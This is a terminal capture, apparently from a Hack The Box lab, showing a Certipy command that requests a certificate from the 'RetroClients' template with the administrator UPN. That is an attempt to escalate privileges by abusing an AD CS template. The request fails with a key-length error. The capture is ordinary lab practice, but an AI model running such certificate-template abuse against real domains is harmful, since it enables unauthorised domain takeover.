 (certipy_retro) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Retro]
└──╼ #certipy req -u 'BANKING$@retro.vl' -p 'aashwin10!' -ca 'retro-DC-CA' -template 'RetroClients' -upn administrator@retro.vl
Certipy v5.0.3 - by Oliver Lyak (ly4k)

[!] DNS resolution failed: The DNS query name does not exist: RETRO.VL.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 10
[-] Got error while requesting certificate: code: 0x80094811 - CERTSRV_E_KEY_LENGTH - The public key does not meet the minimum size required by the specified certificate template.
Would you like to save the private key? (y/N):